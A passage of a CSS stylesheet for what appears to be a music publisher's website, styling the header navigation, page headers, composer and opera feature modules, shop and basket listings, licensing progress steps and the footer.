    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

